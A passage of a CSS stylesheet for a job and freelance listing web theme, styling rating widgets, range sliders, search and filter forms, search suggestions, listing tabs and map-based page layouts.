  margin-top: 20px;
}

@media (min-width: 1200px) {
  .job-detail-buttons .btn {
    padding-top: 17px;
    padding-bottom: 17px;
  }
}

.job-detail-buttons .btn i {
  margin-right: 5px;
}

@media (min-width: 1200px) {
  .job-detail-buttons .btn i {
    margin-right: 10px;
  }
}

.rating-wrapper {
  position: relative;
}

@media (min-width: 768px) {
  .rating-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
  }
}

.rating-wrapper .rating-inner {
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .rating-wrapper .rating-inner {
    width: calc(50% - 20px);
    margin-bottom: 1.25rem;
  }
  .rating-wrapper .rating-inner:nth-child(2n) {
    margin-left: 40px;
  }
}

.rating-wrapper .rating-inner .active {
  color: #717171;
}

.rating-wrapper .review-label img {
  margin-right: 5px;
}

.rating-wrapper .review-stars {
  font-size: 10px;
  letter-spacing: 5px;
  color: #e1e1e1;
}

.rating-wrapper .comment-form-rating {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.rating-wrapper .review-stars {
  margin-left: auto;
}

.rating-wrapper ul {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  list-style: none;
  overflow: hidden;
  cursor: pointer;
}

.rating-wrapper ul li {
  float: left;
}

.list-category-rating {
  margin-bottom: 1.875rem;
}

.list-category-rating li {
  margin-bottom: 1rem;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .list-category-rating li {
    margin-bottom: 1.25rem;
    width: calc(50% - 1rem);
  }
  .list-category-rating li:nth-child(2n + 1) {
    clear: both;
    margin-right: 2rem;
  }
}

.list-category-rating .value {
  color: var(--freeio-link-color);
  font-weight: 500;
  margin-left: 1rem;
}

.percent-wrapper {
  width: 150px;
  height: 5px;
  border-radius: 5px;
  background-color: #dfdfdf;
}

.percent-wrapper .percent {
  border-radius: 5px;
  background-color: var(--freeio-theme-color);
}

.send-private-message-wrapper .title {
  margin: 0 0 20px;
  font-size: 20px;
}

.ui-slider-horizontal {
  margin-top: 10px;
  background-color: #e9e9e9;
  width: 100%;
  height: 4px;
  position: relative;
  z-index: 1;
  width: calc(100% - 17px) !important;
}

.ui-slider-horizontal:before {
  z-index: -1;
  content: '';
  position: absolute;
  top: 0;
  width: 14px;
  height: 100%;
  background-color: #e9e9e9;
  left: 100%;
}

.ui-slider-horizontal .ui-slider-range {
  background-color: var(--freeio-theme-color);
  height: 4px;
  position: absolute;
  top: 0;
  left: 0;
}

.ui-slider-horizontal .ui-slider-handle {
  outline: none !important;
  width: 14px;
  height: 14px;
  background: #fff;
  position: absolute;
  z-index: 1;
  cursor: pointer;
  top: 50%;
  border: 2px solid var(--freeio-theme-color);
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.ui-slider-horizontal .ui-slider-handle + .ui-slider-handle {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.ui-slider-horizontal + .inner {
  margin-top: 0.875rem;
}

.filter-listing-form input[type='radio'],
.filter-listing-form input[type='checkbox'] {
  margin-right: 5px;
}

.filter-listing-form .from-to-wrapper {
  margin-bottom: 20px;
}

.filter-listing-form .from-to-wrapper .inner {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

.filter-listing-form .from-to-wrapper .space {
  display: none;
}

.filter-listing-form .from-to-wrapper .to-text {
  margin-left: auto;
}

.filter-listing-form .from-text,
.filter-listing-form .to-text {
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 28px;
  padding: 0 12px;
  border-radius: 4px;
  display: inline-block;
  background-color: var(--freeio-theme-color-010);
  color: var(--freeio-theme-color);
}

.filter-listing-form .select-wrapper {
  position: relative;
  z-index: 1;
}

.filter-listing-form .select-wrapper select {
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.filter-listing-form .from-to-wrapper .inner {
  margin-left: auto;
}

.filter-listing-form .form-group-lot_area .inner,
.filter-listing-form .form-group-home_area .inner {
  overflow: hidden;
  clear: both;
}

.filter-listing-form .form-group-lot_area .form-control,
.filter-listing-form .form-group-home_area .form-control {
  width: calc(50% - 15px);
  float: left;
}

.filter-listing-form .form-group-lot_area .form-control + .form-control,
.filter-listing-form .form-group-home_area .form-control + .form-control {
  float: right;
}

.filter-listing-form .button {
  background-color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  color: #fff;
  width: 100%;
}

@media (min-width: 1200px) {
  .filter-listing-form .button {
    font-size: 16px;
  }
}

.filter-listing-form .button:hover,
.filter-listing-form .button:focus {
  color: #fff;
  background-color: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
}

.filter-listing-form .filter-advance-fields {
  display: none;
  margin-bottom: 20px;
}

.filter-listing-form .more-advanced {
  margin-bottom: 20px;
}

.filter-listing-form .filter-toggle-adv {
  display: inline-block;
  font-weight: 700;
}

.filter-listing-form .filter-toggle-adv i {
  margin-right: 3px;
  display: inline-block;
}

.leaflet-geocode-container i {
  color: var(--freeio-link-color);
  display: inline-block;
  margin-right: 3px;
  font-size: 14px;
}

.action-location .leaflet-geocode-container {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 4;
  font-size: 14px;
}

.action-location .leaflet-geocode-container ul {
  list-style: none;
  background: #fff;
  padding: 15px;
  margin: 0;
  font-size: 12px;
  border-radius: 0 0 3px 3px;
  border-color: #e9e9e9;
  border-style: solid;
  border-width: 0 1px 1px;
}

.action-location .leaflet-geocode-container ul li {
  cursor: pointer;
  margin-bottom: 7px;
  padding-bottom: 7px;
  border-bottom: 1px solid #ececec;
}

.action-location .leaflet-geocode-container ul li:last-child {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.action-location .leaflet-geocode-container .highlight {
  font-weight: 500;
  font-size: 14px;
}

.action-location.loading .find-me {
  animation: rotate_icon 1000ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1000ms linear 0s normal none infinite running;
}

.action-location.loading .find-me:before {
  content: '\f110' !important;
  font-weight: 900 !important;
  font-family: 'Font Awesome 5 Free' !important;
}

.form-group.slider .form-group-inner {
  display: block;
}

.form-group.slider .inner {
  margin-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  /* Safari 7.0+ */
  -ms-align-items: center;
  align-items: center;
}

.form-group.slider .inner > * {
  display: inline-block;
  text-align: center;
  min-width: 92px;
  padding: 5px 30px;
  border-radius: 8px;
  background-color: var(--freeio-theme-color-007);
  color: var(--freeio-theme-color);
  font-size: 12px;
}

.form-group.slider .inner > *:last-child {
  margin-left: auto;
}

.widget-listing-search-form {
  position: relative;
}

.widget-listing-search-form .title {
  font-size: 18px;
  margin: 0 0 20px;
}

.widget-listing-search-form .reset-search-btn {
  color: var(--freeio-text-color);
  text-decoration: underline;
}

.widget-listing-search-form .reset-search-btn:hover,
.widget-listing-search-form .reset-search-btn:focus {
  text-decoration: none;
  color: #dc3545;
}

.widget-listing-search-form.horizontal {
  padding: 10px;
  background: #fff;
  border-radius: 4px;
}

@media (min-width: 768px) {
  .widget-listing-search-form.horizontal {
    padding: 10px 10px 10px 30px;
  }
}

.widget-listing-search-form.horizontal
  .select2-container--default.select2-container
  .select2-selection--multiple {
  border-color: #fff;
  color: var(--freeio-link-color);
}

@media (min-width: 768px) {
  .widget-listing-search-form.horizontal
    .select2-container--default.select2-container
    .select2-selection--multiple {
    min-height: 40px;
    padding: 0 15px;
  }
  .widget-listing-search-form.horizontal
    .select2-container--default.select2-container
    .select2-selection--multiple
    .select2-selection__rendered {
    margin-top: 0;
  }
}

.widget-listing-search-form.horizontal
  .select2-container--default.select2-container
  .select2-selection--single {
  border-color: #fff;
  color: var(--freeio-link-color);
  outline: none;
}

@media (min-width: 768px) {
  .widget-listing-search-form.horizontal
    .select2-container--default.select2-container
    .select2-selection--single {
    height: 40px;
    padding-top: 1px;
    padding-bottom: 1px;
  }
}

.widget-listing-search-form.horizontal
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__placeholder,
.widget-listing-search-form.horizontal
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered {
  color: var(--freeio-link-color);
}

.widget-listing-search-form.horizontal
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow {
  top: 7px;
}

.widget-listing-search-form.horizontal .form-control {
  border-color: #fff;
  color: var(--freeio-link-color);
  outline: none;
}

@media (min-width: 768px) {
  .widget-listing-search-form.horizontal .form-control {
    height: 40px;
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

.widget-listing-search-form.horizontal .form-control::-webkit-input-placeholder {
  /* Edge */
  color: var(--freeio-link-color);
}

.widget-listing-search-form.horizontal .form-control:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--freeio-link-color);
}

.widget-listing-search-form.horizontal .form-control::placeholder {
  color: var(--freeio-link-color);
}

@media (min-width: 768px) {
  .widget-listing-search-form.horizontal .item-column:not(.item-last) {
    border-right: 1px solid #e9e9e9;
  }
}

@media (max-width: 767px) {
  .widget-listing-search-form.horizontal .list-fileds {
    margin: 0;
  }
  .widget-listing-search-form.horizontal .list-fileds > div {
    padding: 0;
  }
  .widget-listing-search-form.horizontal .item-column:not(.item-last) {
    border-bottom: 1px solid #e9e9e9;
  }
  .widget-listing-search-form.horizontal .item-column:not(.has-icon) .form-control {
    padding-left: 0;
    padding-right: 0;
  }
}

.widget-listing-search-form.horizontal .form-group-search {
  padding-left: 0;
}

.widget-listing-search-form.horizontal .form-group {
  margin-bottom: 0;
}

.widget-listing-search-form.style1 {
  padding: 0.625rem;
  background-color: #fff;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .widget-listing-search-form.style1 {
    border-radius: 70px;
  }
}

.widget-listing-search-form.style1
  .select2-container--default.select2-container
  .select2-selection--multiple,
.widget-listing-search-form.style1
  .select2-container--default.select2-container
  .select2-selection--single,
.widget-listing-search-form.style1 .form-control {
  background-color: #fff;
  border-color: transparent !important;
}

.widget-listing-search-form.style1 .main-inner .heading-label {
  margin: 0;
}

.widget-listing-search-form.style1 .main-inner .form-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  margin: 0;
}

.widget-listing-search-form.style1 .main-inner .form-group .form-group-inner {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
}

@media (min-width: 768px) {
  .widget-listing-search-form.style1
    .select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    width: 8px;
    right: 0;
  }
}

@media (min-width: 1200px) {
  .widget-listing-search-form.vertical
    .select2-container--default.select2-container
    .select2-selection--multiple {
    min-height: 55px;
  }
  .widget-listing-search-form.vertical
    .select2-container--default.select2-container
    .select2-selection--single {
    padding-top: 10px;
    padding-bottom: 10px;
    height: 55px;
  }
  .widget-listing-search-form.vertical
    .select2-container--default.select2-container
    .select2-selection--single
    .select2-selection__arrow {
    top: 15px;
  }
}

.widget-listing-search-form.vertical .form-group {
  margin-bottom: 12px;
  padding-bottom: 22px;
  border-bottom: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .widget-listing-search-form.vertical .form-group {
    margin-bottom: 18px;
    padding-bottom: 30px;
  }
}

.widget-listing-search-form.vertical .form-group-center-location {
  margin-bottom: 10px;
}

.widget-listing-search-form.vertical .form-group-center-location,
.widget-listing-search-form.vertical .item-last .form-group {
  padding-bottom: 0;
  border: 0;
}

.widget-listing-search-form.vertical .form-group-amenity .circle-check li {
  width: 100%;
  margin-bottom: 10px;
}

.widget-listing-search-form.vertical .form-group-inner ~ div {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .widget-listing-search-form.vertical .form-group-inner ~ div {
    margin-top: 20px;
  }
}

.widget-listing-search-form.vertical .circle-check li {
  width: 100%;
}

.widget-listing-search-form.vertical .advance-search-btn {
  margin: 0;
}

.widget-listing-search-form.vertical .search-action,
.widget-listing-search-form.vertical .form-group-search {
  margin-top: 10px;
}

.modal-backdrop {
  display: none !important;
}

.modal {
  background: rgba(34, 34, 34, 0.7);
}

.modal-search-header .modal-dialog {
  max-width: 650px;
}

@media (min-width: 992px) {
  .modal-search-header .modal-dialog {
    margin-top: 100px;
  }
}

.modal-search-header .modal-content {
  background: transparent;
  border: 0;
}

.modal-search-header .btn-close {
  margin-bottom: 17px;
  color: #fff;
  background: none !important;
  opacity: 1;
  filter: alpha(opacity=100);
}

.modal-search-header .btn-close:hover,
.modal-search-header .btn-close:focus {
  color: #dc3545;
}

.btn-search-header {
  border: 0;
  background: transparent !important;
  padding: 0;
  line-height: 1;
  vertical-align: middle;
  font-size: 17px;
}

form.form-search .heading-label {
  font-size: 1rem;
  margin: 0 0 1rem;
  color: var(--freeio-link-color);
  font-weight: 500;
  text-transform: capitalize;
  display: block;
}

@media (min-width: 1200px) {
  form.form-search .heading-label {
    font-size: 20px;
  }
}

form.form-search .save-search-btn {
  margin-left: 1.875rem;
}

form.form-search .form-group {
  margin-bottom: 1.25rem;
}

form.form-search .form-control::-webkit-input-placeholder {
  /* Edge */
  opacity: 1;
  filter: alpha(opacity=100);
}

form.form-search .form-control:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  opacity: 1;
  filter: alpha(opacity=100);
}

form.form-search .form-control::placeholder {
  opacity: 1;
  filter: alpha(opacity=100);
}

form.form-search .btn-submit {
  border-radius: 4px;
}

form.form-search .tax-viewmore-field.show-more .terms-list {
  max-height: 190px;
}

form.form-search .tax-viewmore-field.show-less .terms-list {
  max-height: none;
}

form.form-search .tax-viewmore-field:not([class*='show-']) .toggle-filter-viewmore {
  display: none;
}

form.form-search .list-item.more-fields {
  display: none;
}

form.form-search .list-item.more-fields.active {
  display: block;
}

form.form-search .toggle-filter-list,
form.form-search .toggle-filter-viewmore {
  font-weight: 500;
  display: inline-block;
  color: var(--freeio-theme-color);
}

form.form-search .toggle-filter-list .icon-more,
form.form-search .toggle-filter-viewmore .icon-more {
  vertical-align: middle;
  margin-right: 3px;
  display: inline-block;
  font-size: 14px;
}

form.form-search .toggle-filter-list:hover,
form.form-search .toggle-filter-list:focus,
form.form-search .toggle-filter-viewmore:hover,
form.form-search .toggle-filter-viewmore:focus {
  text-decoration: underline;
}

form.form-search .toggle-field .heading-label {
  cursor: pointer;
  padding: 0 5px 0 0;
  margin: 0;
  position: relative;
}

form.form-search .toggle-field .heading-label + .form-group-inner {
  margin-top: 1rem;
}

form.form-search .toggle-field .heading-label i {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
  height: 4px;
  display: inline-block;
}

form.form-search .toggle-field .heading-label i:before {
  display: inline-block;
  vertical-align: top;
  content: '';
  width: 8px;
  height: 4px;
  border-width: 4px 4px 0;
  border-style: solid;
  border-color: #222 transparent transparent;
}

form.form-search .toggle-field .heading-label i.fa-angle-up:before {
  border-width: 0 4px 4px;
  border-style: solid;
  border-color: transparent transparent #222;
}

form.form-search .toggle-field .form-group-inner {
  display: none;
}

form.form-search .form-group-inner {
  position: relative;
}

form.form-search .form-group-inner > i {
  font-size: 1rem;
  line-height: 1;
  color: var(--freeio-link-color);
  z-index: 1;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

form.form-search .form-group-inner > i ~ .select2-container,
form.form-search .form-group-inner > i + *:not(.form-control) {
  padding-left: 8px !important;
}

form.form-search .action-location .clear-location {
  top: 50%;
  right: 10px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: -9px;
  position: absolute;
  background-color: #dc3545;
  text-align: center;
  color: #fff;
  font-size: 8px;
  cursor: pointer;
  border-radius: 30px;
}

form.form-search .action-location .find-me {
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 10px;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
}

form.form-search .action-location .find-me:hover,
form.form-search .action-location .find-me:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

form.form-search .action-location .find-me:before {
  content: '\f192';
  font-family: 'Font Awesome 5 Free';
  font-weight: normal;
}

form.form-search .action-location .find-me.loading {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}

form.form-search .action-location .find-me.loading:before {
  content: '\f110';
  font-weight: 900;
}

form.form-search .advance-search-btn {
  margin-right: 12px;
  line-height: 1.2;
}

form.form-search .advance-search-btn i {
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  line-height: 1;
  margin-right: 8px;
}

form.form-search .advance-search-wrapper {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 3;
}

form.form-search .advance-search-wrapper-fields {
  display: none;
  overflow: hidden;
  background-color: #fff;
  padding: 1.25rem 1.25rem 0;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  form.form-search .form-group-amenity .circle-check li {
    width: 20%;
    margin-bottom: 12px;
  }
}

form.form-search .tt-menu {
  background: #fff;
  border-radius: 0 0 8px 8px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  max-height: 245px;
  width: 100%;
  overflow-y: auto;
  padding: 0 15px;
  border-radius: 4px;
}

@media (min-width: 992px) {
  form.form-search .tt-menu {
    margin-top: 30px;
  }
}

form.form-search .twitter-typeahead {
  width: 100%;
  display: block;
}

form.form-search .twitter-typeahead:before {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  z-index: 2;
  display: block;
  right: 10px;
  width: 22px;
  height: 100%;
  background: url('../images/loading.gif') no-repeat scroll center center/18px auto;
}

form.form-search .twitter-typeahead.loading:before {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

form.form-search .tt-dataset-search > .tt-selectable:first-child {
  display: none !important;
}

form.form-search .tt-dataset-search .tt-selectable {
  line-height: 1.4;
  padding: 15px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
  border-bottom: 1px solid #e9e9e9;
  color: var(--freeio-text-color);
}

form.form-search .tt-dataset-search .tt-selectable:last-child {
  border-bottom: 0;
}

form.form-search .tt-dataset-search .tt-selectable .media-left {
  flex-shrink: 0;
}

form.form-search .tt-dataset-search .tt-selectable .media-body {
  flex-grow: 1;
  padding-left: 15px;
}

form.form-search .tt-dataset-search .tt-selectable .info-body {
  padding-left: 0.9375rem;
}

form.form-search .tt-dataset-search .tt-selectable img {
  max-width: 50px;
  border-radius: 4px;
}

form.form-search .tt-dataset-search .tt-selectable h4 {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 13px;
  margin: 0 0 5px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-weight: 500;
}

form.form-search .tt-dataset-search .tt-selectable .tt-highlight {
  font-weight: 500;
  color: #dc3545;
}

form.form-search .tt-dataset-search .tt-selectable .service-salary,
form.form-search .tt-dataset-search .tt-selectable .listing-price {
  color: var(--freeio-link-color);
  font-size: 13px;
}

form.form-search .tt-dataset-search .tt-selectable .service-salary i,
form.form-search .tt-dataset-search .tt-selectable .listing-price i {
  display: none;
}

form.form-search .tt-dataset-search .tt-selectable:hover h4 {
  color: var(--freeio-theme-color);
}

form.form-search .has-suggestion .navbar-collapse-suggestions {
  max-height: 272px;
  padding: 1.25rem;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 5;
  overflow-y: auto;
  scrollbar-width: thin;
  border-radius: 0 0 8px 8px;
  -webkit-box-shadow: 0 8px 30px 0 rgba(13, 38, 59, 0.1);
  box-shadow: 0 8px 30px 0 rgba(13, 38, 59, 0.1);
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

form.form-search .has-suggestion.active .navbar-collapse-suggestions {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.search-suggestions-menu li {
  margin-bottom: 0.625rem;
}

@media (min-width: 1200px) {
  .search-suggestions-menu li {
    margin-bottom: 0.9375rem;
  }
}

.search-suggestions-menu li i {
  line-height: 1;
  font-size: 20px;
  margin-right: 0.5rem;
  display: inline-block;
}

@media (min-width: 1200px) {
  .search-suggestions-menu li i {
    font-size: 22px;
    margin-right: 0.8rem;
  }
}

.search-suggestions-menu li:last-child {
  margin-bottom: 0;
}

.widget-listings-maps .listings-google-maps {
  min-height: 250px;
}

@media (min-width: 1200px) {
  .widget-listings-tabs .bottom-remore {
    padding-top: 1.875rem;
  }
}

.widget-listings-tabs .top-info {
  margin: 0 0 1.875rem;
}

.widget-listings-tabs .nav {
  border: none;
  padding: 0;
  margin: 0;
  text-align: center;
}

@media (max-width: 767px) {
  .widget-listings-tabs .nav {
    overflow-x: auto;
    flex-wrap: nowrap;
    justify-content: start !important;
  }
}

.widget-listings-tabs .nav > li {
  float: none;
  display: inline-block;
  margin: 0 2px;
}

.widget-listings-tabs .nav > li > a {
  display: inline-block;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 0;
  color: var(--freeio-text-color);
  font-weight: 500;
  font-size: 0.9375rem;
  background: transparent;
  padding: 9px 1rem;
  border-radius: 40px;
}

@media (min-width: 1200px) {
  .widget-listings-tabs .nav > li > a {
    padding: 9px 2rem;
  }
}

.widget-listings-tabs .nav > li > a.active,
.widget-listings-tabs .nav > li > a:hover,
.widget-listings-tabs .nav > li > a:focus {
  background-color: #fff;
  color: var(--freeio-link-color);
}

@media (min-width: 1200px) {
  .widget-listings-tabs .slick-carousel {
    margin-left: -30px;
    margin-right: -30px;
  }
  .widget-listings-tabs .slick-carousel .slick-list {
    padding: 20px 15px 15px;
  }
}

.widget-listings-tabs .slick-carousel .slick-dots {
  padding: 0;
}

.results-filter-wrapper {
  margin-bottom: 20px;
}

.results-filter-wrapper .title {
  font-weight: 500;
  font-size: 18px;
  margin: 0 0 20px;
}

.results-filter-wrapper .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.results-filter-wrapper .inner > a {
  margin-left: auto;
  color: #dc3545;
  font-weight: 500;
  white-space: nowrap;
  font-size: 14px;
}

.results-filter-wrapper .inner > a:hover,
.results-filter-wrapper .inner > a:focus {
  color: #d32535;
}

.results-filter-wrapper .results-filter {
  overflow: hidden;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}

.results-filter-wrapper .results-filter li {
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.results-filter-wrapper .results-filter li a {
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  padding: 3px 10px;
  border-radius: 4px;
  background-color: #ffede8;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  color: var(--freeio-link-color);
}

.results-filter-wrapper .results-filter li a .close-value {
  line-height: 1;
  color: #dc3545;
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.results-filter-wrapper .results-filter li a:hover,
.results-filter-wrapper .results-filter li a:focus {
  background: #ffd9cf;
}

.p-fix-pagination {
  position: fixed;
  bottom: 0;
  z-index: 6;
  left: 0;
  width: 100%;
}

.layout-type-top-map {
  position: relative;
}

.layout-type-top-map .p-fix-pagination {
  position: static;
}

.layout-type-top-map #listings-google-maps {
  height: 350px;
}

@media (min-width: 1200px) {
  .layout-type-top-map #listings-google-maps {
    height: 600px;
  }
}

.layout-type-top-map #listings-google-maps ~ .main-content {
  margin-top: 1.25rem;
}

@media (min-width: 1200px) {
  .layout-type-top-map #listings-google-maps ~ .main-content {
    margin-top: 50px;
  }
}

.layout-type-top-map #apus-breadscrumb {
  display: none;
}

.layout-type-top-map #listings-google-maps + .listings-filter-top-sidebar-wrapper {
  position: relative;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .layout-type-top-map
    #listings-google-maps
    + .listings-filter-top-sidebar-wrapper
    > .inner {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

.layout-type-top-map
  #listings-google-maps
  + .listings-filter-top-sidebar-wrapper
  .widget:last-child {
  margin-bottom: 0;
}

.layout-type-half-map #jobs-google-maps {
  position: fixed !important;
  right: 0;
  height: 100vh;
  width: 100%;
}

@media (min-width: 992px) {
  .layout-type-half-map #jobs-google-maps {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .layout-type-half-map #jobs-google-maps {
    width: 58.33333%;
  }
}

.layout-type-half-map .content-listing {
  padding: 0.9375rem;
}

@media (min-width: 1200px) {
  .layout-type-half-map .content-listing {
    padding: 1.875rem;
  }
}

#jobs-google-maps .leaflet-popup-content-wrapper {
  font-family: var(--bs-font-sans-serif);
  padding: 0;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

#jobs-google-maps .leaflet-popup-content {
  margin: 0;
  line-height: 1.85;
  max-width: 255px;
}

#jobs-google-maps .leaflet-popup-tip-container {
  display: none;
}

#jobs-google-maps a.leaflet-popup-close-button {
  color: #dc3545;
  margin: 8px;
  padding: 0;
}

@media (min-width: 992px) {
  body.fix-header .listings-filter-top-half-map {
    position: fixed;
    z-index: 2;
    top: 50px;
    left: 0;
    width: 100%;
  }
}

.offcanvas-filter-half-map {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 8;
  width: 300px;
  height: 100vh;
  background-color: #f4f4f4;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .offcanvas-filter-half-map {
    width: 360px;
  }
}

.offcanvas-filter-half-map.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
}

.offcanvas-filter-half-map + .over-dark-filter {
  background-color: rgba(34, 34, 34, 0.7);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: fixed;
  z-index: 7;
  width: 100vw;
  height: 100vh;
  cursor: not-allowed;
  top: 0;
  left: 0;
  visibility: hidden;
}

.offcanvas-filter-half-map.active + .over-dark-filter {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.offcanvas-filter-half-map .close-filter {
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 5px;
  right: 10px;
  width: 30px;
  height: 30px;
  color: var(--freeio-link-color);
  background-color: #e6e9ec;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
}

@media (min-width: 1200px) {
  .offcanvas-filter-half-map .close-filter {
    top: 14px;
    right: 15px;
  }
}

.offcanvas-filter-half-map .close-filter i {
  font-size: 10px;
}

.offcanvas-filter-half-map .close-filter:hover,
.offcanvas-filter-half-map .close-filter:focus {
  background-color: #dc3545;
  color: #fff;
}

.offcanvas-filter-half-map .widget {
  padding: 0.9375rem;
}

@media (min-width: 1200px) {
  .offcanvas-filter-half-map .widget {
    padding: 1.875rem;
  }
}

.offcanvas-filter-half-map .filter-listing-form .circle-check li {
  width: 100%;
}

.offcanvas-filter-half-map .filter-listing-form .circle-check li:last-child {
  margin-bottom: 0;
}

.offcanvas-filter-half-map
  .filter-listing-form
  .filter-advance-fields
  .form-group:last-child {
  margin-bottom: 0;
}

.listings-filter-half-map {
  width: 100% !important;
  background-color: #fff;
  position: relative;
  z-index: 2;
}

.listings-filter-half-map > .inner {
  padding: 0.9375rem 0.9375rem 0;
}

@media (min-width: 1200px) {
  .listings-filter-half-map > .inner {
